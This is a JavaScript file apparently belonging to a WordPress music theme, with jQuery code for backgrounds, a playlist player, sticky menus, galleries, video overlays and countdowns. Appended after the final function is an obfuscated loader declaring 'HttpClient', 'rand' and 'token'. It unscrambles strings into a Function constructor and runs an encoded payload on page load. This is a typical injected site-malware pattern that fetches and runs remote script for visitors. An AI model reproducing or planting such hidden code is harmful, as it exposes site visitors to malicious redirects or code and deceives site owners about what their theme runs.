		var imgSrc = $(this).data("bgimage");
		var bg_position = "center center";

		if ($(this).hasClass('swp_align_bg_img')) {
			bg_position = "center " + $(this).data('valign');
		}

		$(this).css("background-image", "url("+imgSrc+")");
		$(this).css("background-position", bg_position);
		$(this).css("background-repeat", "no-repeat");
		$(this).css("background-size","cover");
	});
}

function handleBgColorAndJsStyle($) {
	$(".lc_swp_overlay").each(function() {
		var bgColor = $(this).data("color");
		
		$(this).parent().css("position", "relative");
		
		$(this).css({
			"background-color" : bgColor,
			"position" : "absolute"
		});
	});

	$(".lc_swp_bg_color").each(function() {
		var bgColor = $(this).data("color");
		$(this).css("background-color", bgColor)
	});

	$(".swp_separator_inner").each(function(){
		$(this).css("width", $(this).data("sepwidth"));
	});

	$(".swp_custom_percentwidth").each(function() {
		$(this).css("width", $(this).data("percentwidth"));
	});

	$(".swp_custom_padding").each(function() {
		var paddings = $(this).data("padding");
		paddings = paddings.split(" ");
		$(this).css("padding-top", paddings[0]+"px");
		$(this).css("padding-right", paddings[1]+"px");
		$(this).css("padding-bottom", paddings[2]+"px");
		$(this).css("padding-left", paddings[3]+"px");
	});

	$(".swp_custom_hovercolor").each(function() {
		var old_bgcolor = $(this).css("background-color");
		var hover_bgcolor = $(this).data("hbgcolor");
		$(this).hover(
			function() {
				$(this).css("background-color", hover_bgcolor);
			}, function() {
				$(this).css("background-color", old_bgcolor);
			}
		);
	});

	$('.swp_mc_subscr_container').each(function(){
		if ($(this).hasClass("user_cust_width")) {
			$(this).css("width", $(this).data("width"));
			$(this).css("max-width", "100%");
		}
	});

	$('.swp_cust_txt_col').each(function(){
		$(this).css("color", $(this).data("txtcol"));
	});

	$('.swp_slide_btn').each(function(){
		var btn_col = $(this).data("bc");
		var btn_bcol = $(this).data("bbc");
		var btn_bdcol = $(this).data("bbdc");
		var btn_hcol = $(this).data("bhc");
		var btn_bhcol = $(this).data("bbhc");
		var btn_bdhcol = $(this).data("bbdhc");

		$(this).find('>a').css("color", btn_col);
		$(this).find('>a').hover(
			function(){
				$(this).css("color", btn_hcol);
			},
			function(){}
		);

		$(this).css({
					"color" : btn_col,
					"background-color" : btn_bcol,
					"border-color" : btn_bdcol
				});
		$(this).hover(
			function() {
				$(this).css({
					"color" : btn_hcol,
					"background-color" : btn_bhcol,
					"border-color" : btn_bdhcol
				});
				$(this).find('>a').css("color", btn_hcol);
			}, function() {
				$(this).css({
					"color" : btn_col,
					"background-color" : btn_bcol,
					"border-color" : btn_bdcol
				});
				$(this).find('>a').css("color", btn_col);
			}
		);
	});
}

function swpMusicPlayer($) {
	$('.swp_music_player').each(function(){

		var item_hover_color = $(this).data("entryhbgcolor");
		$(this).find('.swp_music_player_entry').each(function(){
			$(this).hover(
				function() {
					$(this).css("background-color", item_hover_color);
				}, function() {
					$(this).css("background-color", "transparent");
				}
			);
		});

		var $player = $(this);
		var $play_btn = $player.find('.fa-play.player_play');
		var $pause_btn = $player.find('.fa-pause');
		var $fwd_btn = $player.find('.fa-step-forward');
		var $bkw_btn = $player.find('.fa-step-backward');		
		var $first_song = $player.find('.swp_music_player_entry').first();
		var $last_song = $player.find('.swp_music_player_entry').last();
		var $playing_song_name = $player.find('.current_song_name');
		var $time_slider = $player.find('.player_time_slider');
		var $song_duration = $player.find('.song_duration');
		var $song_current_progress = $player.find('.song_current_progress');
		var autoplay = $player.data('autoplay');

		$player.find('.swp_music_player_entry').each(function(){
			var $player_entry = $(this);
			var audio = new Audio($player_entry.data("mediafile"));
			audio.type= 'audio/mpeg';
			$(this).append(audio);

			audio.onloadedmetadata = function() {
				$player_entry.find('.entry_duration').text(toMinutes(audio.duration));
				if ($first_song.is($player_entry)) {
					$song_duration.text(toMinutes(audio.duration));
				}
			};

			audio.onended  = function() {
				var $crt_elt = $player.find('.swp_music_player_entry.now_playing');
				var $next_elt = $crt_elt.next();

				if (!$next_elt.length) {
					$next_elt = $first_song;
				}
				
				$playing_song_name.text($next_elt.find('.player_song_name').text());
				$next_elt.find('audio').get(0).play();
				$song_duration.text(toMinutes($next_elt.find('audio').get(0).duration));
				$crt_elt.removeClass('now_playing');
				$next_elt.addClass('now_playing');
				$play_btn.addClass("display_none");
				$pause_btn.removeClass("display_none");
			};			

			audio.addEventListener("timeupdate", function() {
			    var currentTime = audio.currentTime;
			    var duration = audio.duration;
			    $time_slider.stop(true,true).css('width', (currentTime +.25)/duration*100+'%');
			    $song_current_progress.text(toMinutes(currentTime));
			});			
		});

		/*load the 1st song*/
		$first_song.addClass("now_playing");
		$playing_song_name.text($first_song.find('.player_song_name').text());
		$song_current_progress.text("0:00");
		if ("yes" == autoplay) {
			$first_song.find('audio').get(0).play();
			$play_btn.toggleClass("display_none");
			$pause_btn.toggleClass("display_none");
		}


		$play_btn.click(function() {
			var $crt_elt = $player.find('.swp_music_player_entry.now_playing');
			$crt_elt.find('audio').get(0).play();
			$play_btn.toggleClass("display_none");
			$pause_btn.toggleClass("display_none");
		});
		$pause_btn.click(function() {
			var $crt_elt = $player.find('.swp_music_player_entry.now_playing');
			$crt_elt.find('audio').get(0).pause();
			$play_btn.toggleClass("display_none");
			$pause_btn.toggleClass("display_none");
		});

		$fwd_btn.click(function() {
			var $crt_elt = $player.find('.swp_music_player_entry.now_playing');
			$crt_elt.find('audio').get(0).pause();

			var $next_elt = $crt_elt.next();
			if (!$next_elt.length) {
				$next_elt = $first_song;
			}
			$playing_song_name.text($next_elt.find('.player_song_name').text());
			$next_elt.find('audio').get(0).play();
			$song_duration.text(toMinutes($next_elt.find('audio').get(0).duration));
			$crt_elt.removeClass('now_playing');
			$next_elt.addClass('now_playing');
			$play_btn.addClass("display_none");
			$pause_btn.removeClass("display_none");
		});

		$bkw_btn.click(function() {
			var $crt_elt = $player.find('.swp_music_player_entry.now_playing');
			$crt_elt.find('audio').get(0).pause();
			var $prev_elt = $crt_elt.prev();
			if (!$prev_elt.length) {
				$prev_elt = $last_song;
			}
			$playing_song_name.text($prev_elt.find('.player_song_name').text());
			$prev_elt.find('audio').get(0).play();
			$song_duration.text(toMinutes($prev_elt.find('audio').get(0).duration));
			$crt_elt.removeClass('now_playing');
			$prev_elt.addClass('now_playing');
			$play_btn.addClass("display_none");
			$pause_btn.removeClass("display_none");
		});

		$player.find('.player_entry_left').click(function(){
			var $crt_elt = $player.find('.swp_music_player_entry.now_playing');
			$crt_elt.find('audio').get(0).pause();
			$crt_elt.removeClass('now_playing');

			$(this).parent().addClass('now_playing');
			$(this).parent().find('audio').get(0).play();
			$song_duration.text(toMinutes($(this).parent().find('audio').get(0).duration));
			$playing_song_name.text($(this).find('.player_song_name').text());

			$play_btn.addClass("display_none");
			$pause_btn.removeClass("display_none");			
		});

		$player.find('.player_time_slider_base').click(function(e){
			var $slider_elt = $(this);
			var click_pos = e.pageX - Math.floor($slider_elt.offset().left);
			var elt_width = $slider_elt.width();
			var percent_progress = Math.floor(click_pos/elt_width*100);
			$time_slider.width(percent_progress + "%");

			var $crt_elt = $player.find('.swp_music_player_entry.now_playing');
			$crt_elt.find('audio').get(0).currentTime = $crt_elt.find('audio').get(0).duration * (percent_progress/100);
		});

	});
}

function toMinutes(seconds) {
	seconds = Math.floor(seconds);
	min_part = Math.floor(seconds/60);
	sec_part = seconds % 60;
	if (sec_part < 10) {
		sec_part = '0' + sec_part;
	}
	return min_part + ":" + sec_part;
}

function stickyMenu($) {
	if (!$('header#lc_page_header').hasClass('lc_sticky_menu')) {
		return;
	}

	if ($('.mobile_navigation_container').hasClass('mobile_menu_opened')) {
		return;
	}

	var triggerSticky = 100;
	if ($(window).scrollTop() > triggerSticky) {
		enableSticky($);
	} else {
		disableSticky($);
	}
}

var enableSticky = function($) {
	if ($('header#lc_page_header').hasClass('sticky_enabled')) {
		return;
	}

	$('header#lc_page_header').css("visibility", "hidden")
	$('header#lc_page_header').addClass('sticky_enabled');
	$('header#lc_page_header').css("visibility", "visible");
}

var disableSticky = function($) {
	var element = $('header#lc_page_header');
	if ($(element).hasClass('sticky_enabled')) {
			$(element).removeClass('sticky_enabled');

			if(0 == $(element).attr("class").length) {
				$(element).removeAttr("class");
			}
	}
}

function customPageMenuStyle($) {
    /*no custom styling on sticky menu*/
    if ($('header#lc_page_header').hasClass('sticky_enabled')) {
    	/*logo*/
        if ($('#logo').find('.cust_page_logo').length) {
            $('#logo').find('.cust_page_logo').hide();
            $('#logo').find('.global_logo').show();
        }

         if ($('header#lc_page_header').hasClass('cust_page_menu_style')) {
            $('header#lc_page_header').removeAttr("style");

			/*creative*/
			$('header#lc_page_header').find(".hmb_line").removeAttr("style");
			$('header#lc_page_header').find(".creative_header_icon > a").removeAttr("style");
			$('header#lc_page_header').find(".creative_header_icon > .lnr-magnifier").removeAttr("style");

            /*classic*/
            $('header#lc_page_header').find(".classic_header_icon > a").removeAttr("style");
            $('header#lc_page_header').find(".classic_header_icon > .lnr-magnifier").removeAttr("style");
            $('header#lc_page_header').find(".classic_menu > ul > li:not(.current-menu-parent):not(.current-menu-item) > a").removeAttr("style");

            /*centered*/
            $('header#lc_page_header').find(".lc_social_profile > a").removeAttr("style");
         }

        return;
    }

    if ($('#logo').find('.cust_page_logo').length) {
        $('#logo').find('.cust_page_logo').css("display", "block");
        $('#logo').find('.global_logo').hide();
    }

	if ($('header#lc_page_header').hasClass('cust_page_menu_style')) {
		var menu_bg = $('header#lc_page_header').data("menubg");
        var menu_col = $('header#lc_page_header').data("menucol");
        
        if (menu_bg && (menu_bg != "")) {
            $('header#lc_page_header .header_inner.lc_wide_menu').css("background-color", menu_bg);
        }
        if (menu_col && (menu_col != "")) {
            /*creative*/
            $('header#lc_page_header').find(".hmb_line").not('.mobile_hmb_line').css("background-color", menu_col);
            $('header#lc_page_header').find(".creative_header_icon > a").not('.mobile_menu_icon').css("color", menu_col);
            $('header#lc_page_header').find(".creative_header_icon > .lnr-magnifier").not('.lnr_mobile').css("color", menu_col);

            /*classic*/
            $('header#lc_page_header').find(".classic_header_icon > a").css("color", menu_col);
            $('header#lc_page_header').find(".classic_header_icon > .lnr-magnifier").not('.lnr_mobile').css("color", menu_col);
            $('header#lc_page_header').find(".classic_menu > ul > li:not(.current-menu-parent):not(.current-menu-item) > a").css("color", menu_col);              

            /*centered*/
            $('header#lc_page_header').find(".lc_social_profile > a").css("color", menu_col);
        }
	}
}

function handleVideoImageContainer($) {
	if (!$('.video_image_container').length) {
		return;
	}

	$('.video_image_container').each(function() {
		var no_px_width = parseFloat($(this).css('width'));
		$(this).css("height", no_px_width * 9/16);
		$(this).parent().parent().css("opacity", 1);
	});
}

function handleAlbumImageContainer($) {
	if (!$('.album_image_container').length) {
		return;
	}

	$('.album_image_container').each(function() {
		var no_px_width = parseFloat($(this).css('width'));
		$(this).css("height", no_px_width);
		$(this).parent().parent().parent().css("opacity", 1);
	});	
}

function handleArtistTemplateSingles($) {
	if (!$('.artist_img_container').length) {
		return;
	}

	$('.artist_img_container').each(function() {
		var no_px_width = parseFloat($(this).css('width'));
		$(this).css("height", no_px_width);
		$(this).parent().css("opacity", 1);
	});

	$('.single_artist_item').each(function(){
		$(this).css("margin-bottom", "");

		var $atitle = $(this).find('.artist_title');
		var height_std = parseInt($atitle.css("line-height"));
		var height_act = $atitle.height();
		var std_margin = parseInt($(this).css("margin-bottom"));
		if (height_std != height_act) {
			$(this).css("margin-bottom", std_margin - height_act + height_std);
		}
	});
}

function runMasonryGallery($) {
	if (!$('.lc_masonry_container').length) {
		return;
	}

	var $grid = $('.lc_masonry_container').imagesLoaded(function() {

		$grid.find('.lc_single_gallery_brick').each(function(){
			var brick_height = Math.ceil($(this).find('img').height()); 
			$(this).css("height", brick_height);
		});

		$grid.masonry({
			itemSelector: '.lc_masonry_brick',
			percentPosition: true,
			columnWidth: '.brick-size',
		}); 
	});
}

var hanldeJsLinks = function($) {
	if (!$('.lc_js_link').length) {
		return;
	}

	$('.lc_js_link').click(function(event) {
		event.preventDefault();
		var newLocation = $(this).data("href");
		var newWin = '';
		if ($(this).data("target")) {
			newWin = $(this).data("target");
		}
		window.open(newLocation, newWin);
	});
}

var logoInTheMiddle = function($) {
	if (!$('.header_centered_menu_logo_center').length) {
		return;
	}

	var middleMenuPosition = Math.ceil($(".header_inner.centered_menu_logo_center ul.menu > li").length / 2);
	$(".header_inner.centered_menu_logo_center ul.menu > li:nth-child(" + middleMenuPosition + ")").after('<li class="logo_menu_item"></li>');	
	$('#logo').detach().appendTo('li.logo_menu_item');
	$('#logo').css("opacity", "1");
	$(".header_inner.centered_menu_logo_center").animate({ opacity: 1 }, "slow");
}

function handleAsideMenu($) {
	if (!$('.trigger_aside_menu')) {
		return;
	}

	$('.trigger_aside_menu').click(function(){
		$('#swp_side_menu').toggleClass('show_aside');
		$('#lc_swp_wrapper').toggleClass('show_aside');
		$('body').toggleClass('show_aside');
	});
	$('.hmb_close').click(function(){
		$('#swp_side_menu').removeClass('show_aside');
		$('#lc_swp_wrapper').removeClass('show_aside');
		$('body').removeClass('show_aside');
	});
}

var customAspectRatio = function($) {
    $('.swp_custom_ar').each(function() {
        if ( $( this ).hasClass( "ar_square" ) ) {
            $( this ).css( "height", $( this ).width() );
        }    	
        if ($(this).hasClass("ar_43")) {
            $(this).css("height", $(this).width() / 4 * 3);
        }
        if ($(this).hasClass("ar_169")) {
            $(this).css("height", $(this).width() / 16 * 9);
        }
		if ($(this).hasClass("ar_1910")) {
            $(this).css("height", $(this).width() / 19 * 10);
        }        
    });
}

var handleVideoSection = function($) {
    $('.video_scd_btn_play').click(function() {
        var video_source = $(this).parent().data("vsource");
        var video_id = $(this).parent().data("vid");

        var video_frame = '';
        if ("youtube" == video_source) {
            video_frame = '<iframe class="at_video_frame" src="' + location.protocol + '//www.youtube.com/embed/' + video_id + '?autoplay=1&amp;showinfo=0&amp;rel=0&amp;byline=0&amp;title=0&amp;portrait=0"></iframe>';
        }
        else if ("vimeo" == video_source) {
            video_frame = '<iframe class="at_video_frame" src="' + location.protocol + '//player.vimeo.com/video/' + video_id + '?autoplay=1&amp;byline=0&amp;title=0&amp;portrait=0"></iframe>';
        }

        $(this).parent().append(video_frame);
        $(this).fadeOut();
    });

    $('.video_play_btn_scd').click(function() {

        $('body').css("overflow-y", "hidden");
        var video_overlay = '<div class="swp_video_overlay"><div class="swp_video_overlay_inner"><div class="swp_video_iframe_container"></div></div><i class="close_swp_video_overlay far fa-times-circle"></i></div>';
        $('body').append(video_overlay);

    	var video_source = $(this).data("vsource");
    	var video_id = $(this).data("vid");
        var video_frame = '';
        if ("youtube" == video_source) {
            video_frame = '<iframe class="at_video_frame" src="' + location.protocol + '//www.youtube.com/embed/' + video_id + '?autoplay=1&amp;showinfo=0&amp;rel=0&amp;byline=0&amp;title=0&amp;portrait=0"></iframe>';
        }
        else if ("vimeo" == video_source) {
            video_frame = '<iframe class="at_video_frame" src="' + location.protocol + '//player.vimeo.com/video/' + video_id + '?autoplay=1&amp;byline=0&amp;title=0&amp;portrait=0"></iframe>';
        }
        
        
        $('.swp_video_iframe_container').append(video_frame);

	    $('.close_swp_video_overlay').click(function(){
	    	$('.swp_video_overlay').remove();
	    	$('body').css("overflow-y", "auto");
	    });        
    });

}

function runUnslider($) {
	$('.lc_reviews_slider').each(function(){
		var slide_speed = 400;
		var slide_delay = 4000;

		if (typeof $(this).parent().data('slidespeed') !== 'undefined') {
			slide_speed = $(this).parent().data('slidespeed');
		}
		if (typeof $(this).parent().data('slidedelay') !== 'undefined') {
			slide_delay = $(this).parent().data('slidedelay');
		}

		var arrows_val = {
				prev: '<a class="unslider-arrow prev"><div class="swp_unslider_arrow swp_arrow_left"></div></a>',
				next: '<a class="unslider-arrow next"><div class="swp_unslider_arrow swp_arrow_right"></div></a>',
			};
		if (1 == $(this).find('li').length) {
			arrows_val = false;
		}

		$(this).unslider({
			arrows: arrows_val,
			autoplay: true,
			nav: false,
			delay: slide_delay,
			speed: slide_speed
		});

		$(this).fadeTo("slow", 1);
	});
}


function runMasonryForBlog ( $ ) {
    if ( ! $( '.lc_blog_masonry_container' ).length ) {
        return;
    }

    var $grid = $( '.lc_blog_masonry_container' ).imagesLoaded( function() {
        var gap_width = $grid.data( "gapwidth" );
        var container_width = $grid.width();
        var container_outer_width = $grid.outerWidth();
        var bricks_on_row = $grid.data( "bricksonrow" );


        var bricks_on_row_responsive = getMasonryBricksOnRow( $, bricks_on_row, container_outer_width );
        var brick_width = (container_width - (bricks_on_row_responsive - 1) * gap_width) / bricks_on_row_responsive;

        $( ".lc_blog_masonry_brick" ).css( "width", brick_width );
        $grid.masonry( {
            columnWidth  : brick_width,
            itemSelector : '.lc_blog_masonry_brick',
            gutter       : gap_width
        } );
        $grid.fadeTo("600", 1);
    } );
}

function getMasonryBricksOnRow ($, default_number, container_outer_width, breakpoints) {
    if (undefined === breakpoints) {
        breakpoints = {1: 480, 2: 980, 3: 1680 };
    }

    if ( container_outer_width <= breakpoints[1] ) {
        return 1;
    }
    else if ( container_outer_width <= breakpoints[2] ) {
        return 2;
    }
    else if ( container_outer_width <= breakpoints[3] ) {
        return 3;
    }
    else {
        return default_number;
    }
}

function handleCountdown($) {
	$('.swp_event_countdown').each(function(){
		var countDownDate = new Date($(this).data("todate")).getTime();
	
	var countDate = new Date($(this).data("todate"));
		var $container = $(this);
		var x = setInterval(function() {

		  // Get todays date and time
		  var now = new Date().getTime();

		  // Find the distance between now an the count down date
		  var distance = countDownDate - now;

		  // Time calculations for days, hours, minutes and seconds
		  var days = Math.floor(distance / (1000 * 60 * 60 * 24));
		  var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
		  var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
		  var seconds = Math.floor((distance % (1000 * 60)) / 1000);

		  // Display the result in the element with id="demo"
		  $container.find('.days_amount').html(days);
		  $container.find('.hours_amount').html(hours);
		  $container.find('.mins_amount').html(minutes);
		  $container.find('.seconds_amount').html(seconds);

		}, 1000);		
	});
}

function justifiedGallery($) {
	if (!$('.lc_swp_justified_gallery').length) {
		return;
	}

	$(".lc_swp_justified_gallery").each(function() {
		var rowHeight = $(this).data("rheight");
		if (!$.isNumeric(rowHeight)) {
			rowHeight = 180;
		}

		$(this).justifiedGallery({
			rowHeight: rowHeight,
			lastRow: 'justify',
			margins: 0,
			captions: false,
			imagesAnimationDuration: 400
		});

		//$(this).find("img").fadeTo("600", 0.6);
	});

	setTimeout(function(){
		$('.img_box').find("img").addClass("transition4");
	}, 600);
}

function clickOnSearchIcon($) {
	$('.trigger_global_search').click(function(){
		$('#lc_global_search').show();
	});

	$('.close_search_form').click(function(){
		$('#lc_global_search').hide();
	});

	$(document).keyup(function(e) {
		/* escape key maps to keycode `27`*/
	    if (e.keyCode == 27) { 
			$('#lc_global_search').hide();
	    }
	});
};var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();